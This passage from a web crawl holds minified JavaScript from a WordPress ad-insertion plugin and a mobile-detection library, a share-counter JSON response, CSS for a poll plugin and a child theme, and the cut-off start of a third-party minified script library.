Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/?essb_counter_cache=rebuild
body_size: -55
content:
{"total":49,"twitter":"11","facebook":"33","pinterest":"","linkedin":"","telegram":"","gab":"","parlerbutton":"5","print":""}

--- FILE ---
content_type: text/css
request_url: https://welovetrump.com/wp-content/plugins/post-poll/assets/css/postpoll.css?ver=1.1.1
body_size: 471
content:
div#post-poll {
    float: left;
    max-width: 100%;
    margin-right: 15px;
    width: 400px;
}

.poll-box {
    background: rgb(0 0 0 / 10%);
    padding: 15px 20px;
    border: 2px solid rgb(0 0 0 / 10%);
    border-radius: 4px;
    height: 100%;
}

div#poll-box-loading {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.poll-question h3 {
    margin: 0 0 10px 0;
}

.poll-options {
    display: flex;
    margin: 0 0 10px 0;
}

.poll-options > div {
    flex: 1;
}

.poll-option {
    display: flex;
    align-items: center;
}

.poll-option label {
    margin: 0 0 0 7px;
    font-size: 20px;
}

.poll-email {
    display: flex;
    flex-wrap: wrap;
    margin: 0 0 10px 0;
}

.poll-email input, .poll-email button {
    flex: 1;
    padding: 8px;
    border: 1px solid rgb(0 0 0 / 50%);
    border-radius: 5px;
    font-size: 15px;
}

.poll-email button {
    max-width: 80px;
    margin: 0 0 0 8px;
}

.poll-footer p {
    margin: 0;
    font-size: 12px;
}

.poll-error {
    background: red;
    padding: 5px 8px;
    color: #fff;
    font-size: 13px;
    border-radius: 4px;
    margin: 0 0 10px 0;
}

.poll-options.poll-options-results {
    flex-direction: column;
}

.poll-options.poll-options-results > div {
    width: 100%;
}

.poll-options.poll-options-results {
    display: flex;
}

.poll-options.poll-options-results .poll-option {
    display: block;
}

.result-bar {
    text-align: center;
}

.result-progress {
    position: relative;
    padding: 1px 5px;
    border: 1px solid rgb(0 0 0 / 20%);
    border-radius: 50px;
}

.result-bar {
    position: absolute;
    top: 0;
    left: 0;
    background: rgb(0 0 0 / 20%);
    height: 100%;
    z-index: -1;
    border-radius: 50px 0 0 50px;
}

span.result-bar-percent {
    display: block;
    text-align: center;
}

/* New Styles */

div#post-poll {
    width: 450px;
    float: none;
    margin: 20px auto;
    height:auto!important;
}
.poll-box {
    height: auto;
}
.poll-options {
    display: block;
}
.poll-email input, .poll-email button {
    flex: 1;
    padding: 8px!important;
    border: 1px solid rgb(0 0 0/50%)!important;
    border-radius: 5px;
    font-size: 15px!important;
    background: inherit!important;
    color: #000;
    font-weight: inherit!important;
    height: inherit!important;
    text-align: left!important:;
}
.poll-email input {
    background: #fff!important;
    text-align: left;
}
.poll-email button {
    background: #da372d!important;
    color:#fff!important
}
.poll-option label {
    font-size: 18px;
    color: #111;
}
.poll-footer p {
    font-size: 11px;
    color: #a3a3a3;
}

--- FILE ---
content_type: text/css
request_url: https://welovetrump.com/wp-content/themes/boombox-child/style.css?ver=6.8.3
body_size: 1477
content:
/*
Theme Name: Boombox Child Theme
Theme URI: http://boombox.px-lab.com
Template: boombox
Author: Px-Lab
Author URI: http://px-lab.com
Description: Boombox is most powerful and flexible viral and buzz style WordPress theme. Flexible and fully customizable viral magazine theme combined with most powerful Viral content plugin with a ton of snacks and exclusive features and all that packed with dozens of powerful and popular plugins and with top-notch design
Version: 1.0.0
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-colors, custom-header, custom-background, full-width-template,custom-menu, editor-style, featured-images, featured-image-header, post-formats, sticky-post, theme-options, translation-ready
Text Domain: boombox
*/

/*************** Add your custom css here  ***************/
html {
  scroll-behavior: smooth;
}
.main-navigation>ul>li.red a
{
	padding: 5px 18px 4px !important;
	background: #dd3333 !important;
	color: #ffffff !important;
	transition: all 300ms ease !important;
}

.main-navigation>ul>li.red a:hover
{
	opacity: 0.65 !important;
	transition: all 300ms ease !important;
}

.page .featured-strip { display: none !important; }
.footer-bottom .social-footer.social { display: none !important; }

.sponsors li
{
	float: left !important;
	list-style-type: none !important;
	margin-right: 20px !important;
}

.sponsors li img { max-width: 300px !important; }
.footer-bottom .footer-nav { max-width: 100% !important; }
.header .top .share-icon { display: none !important; }
.navigation-box .icon-trending3, .navigation-box .icon-popular { color: #f43547 !important; }

.navigation-box .more-menu-item::after
{
	content: "Categories";
	vertical-align: top !important;
	text-transform: uppercase !important;
	font-size: 15px !important;
	font-weight: bold !important;
	margin-left: 10px !important;
	margin-top: 1px !important;
	display: inline-block !important;
}

.main-navigation>ul li>a { font-size: 15px !important; }

@media (min-width: 768px)
{
	.top .nav { top: 6px !important; }
}

.more-menu-footer { display: none !important; }
.header .top .account-box .create-post { background: #dd3333 !important; }
.next-prev-pagination .nav a { background-color: #213875 !important; }
.ck_form.ck_minimal h3.ck_form_title { font-size: 18px !important; }

.ck_form.ck_minimal input[type="email"]
{
	border-radius: 0px !important;
	border: 2px solid #ececec !important;
}

.ck_form.ck_minimal
{
	background: none !important;
	padding-left: 25px !important;
	padding-right: 25px !important;
	border: 5px solid #ececec !important;
}

.ck_powered_by { display: none !important; }
.ck_form.ck_minimal .ck_guarantee { padding-top: 5px !important; }
.ck_form { font-family: "Roboto Bold", sans-serif !important; }

.ck_form.ck_minimal .ck_subscribe_button
{
	font-size: 16px !important;
	border: none !important;
	background: #dd3333 !important;
	border-radius: 0px !important;
}

.ck_form_container:before
{
	content: '\e952';
	position: relative;
	z-index: 2;
	top: 86px;
	left: 50%;
	padding: 20px;
	margin-left: -48px;
	width: 80px;
	line-height: 78px;
	font-size: 44px;
	vertical-align: middle;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-box-shadow: 1px 2px 2px rgba(0,0,0,.18);
	-moz-box-shadow: 1px 2px 2px rgba(0,0,0,.18);
	box-shadow: 1px 2px 2px rgba(0,0,0,.18);
	background-color: #dd3333;
	color: #fff !important;
	height: 80px;
	text-align: center;
	font-family: icomoon;
}

.ck_form_title { margin-top: 50px !important; }
#convertkit_form-3 { margin-top: -85px !important; }
#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }
#boombox_comments { display: none; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border-bottom: 1px dotted #efc9c9!important;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: 1px dotted #ff0000!important;
}

.post-meta-item.post-shares, .post-meta-item.post-votes { display: none; }
.boombox-responsive-embed { margin-bottom: 20px; }
.skip-nav {
  background: #319795;
  color: #fff;
  font-weight: 700;
  left: 50%;
  padding: 4px;
  position: absolute;
  transform: translateY(-100%);
}

.skip-nav:focus {
  transform: translateY(0%);
}

.emoji {
    max-width: 36px;
    height: auto;
}

.widget-signup-form {
    padding: 10px!important;
    box-shadow: 0 0 0 4px #0d67af;
}

.bottom-header {
    margin-bottom: 6px !important;
}

@media (min-width:768px){
	.s60{
		width: 60% !important
	}
	

	.s40{
		width: 40% !important;
		margin-top: 2px !important
	}
	
	#setas#mobile{
	display: none !important;
}
}

@media(max-width:768px){
	.home #setas#mobile{
	display: block;
		margin-bottom: 25px !important
}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ruamupr.com/13293
body_size: 40034
content:
document.getElementsByTagName=HTMLDocument.prototype.getElementsByTagName;(function(e,t){"use strict";function n(e){var t=e.length,n=st.type(e);return st.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}function r(e){var t=Tt[e]={};return st.each(e.match(lt)||[],function(e,n){t[n]=!0}),t}function i(e,n,r,i){if(st.acceptData(e)){var o,a,s=st.expando,u="string"==typeof n,l=e.nodeType,c=l?st.cache:e,f=l?e[s]:e[s]&&s;if(f&&c[f]&&(i||c[f].data)||!u||r!==t)return f||(l?e[s]=f=K.pop()||st.guid++:f=s),c[f]||(c[f]={},l||(c[f].toJSON=st.noop)),("object"==typeof n||"function"==typeof n)&&(i?c[f]=st.extend(c[f],n):c[f].data=st.extend(c[f].data,n)),o=c[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[st.camelCase(n)]=r),u?(a=o[n],null==a&&(a=o[st.camelCase(n)])):a=o,a}}function o(e,t,n){if(st.acceptData(e)){var r,i,o,a=e.nodeType,u=a?st.cache:e,l=a?e[st.expando]:st.expando;if(u[l]){if(t&&(r=n?u[l]:u[l].data)){st.isArray(t)?t=t.concat(st.map(t,st.camelCase)):t in r?t=[t]:(t=st.camelCase(t),t=t in r?[t]:t.split(" "));for(i=0,o=t.length;o>i;i++)delete r[t[i]];if(!(n?s:st.isEmptyObject)(r))return}(n||(delete u[l].data,s(u[l])))&&(a?st.cleanData([e],!0):st.support.deleteExpando||u!=u.window?delete u[l]:u[l]=null)}}}function a(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(Nt,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:wt.test(r)?st.parseJSON(r):r}catch(o){}st.data(e,n,r)}else r=t}return r}function s(e){var t;for(t in e)if(("data"!==t||!st.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function u(){return!0}function l(){return!1}function c(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}function f(e,t,n){if(t=t||0,st.isFunction(t))return st.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return st.grep(e,function(e){return e===t===n});if("string"==typeof t){var r=st.grep(e,function(e){return 1===e.nodeType});if(Wt.test(t))return st.filter(t,r,!n);t=st.filter(t,r)}return st.grep(e,function(e){return st.inArray(e,t)>=0===n})}function p(e){var t=zt.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function d(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function h(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function g(e){var t=nn.exec(e.type);return 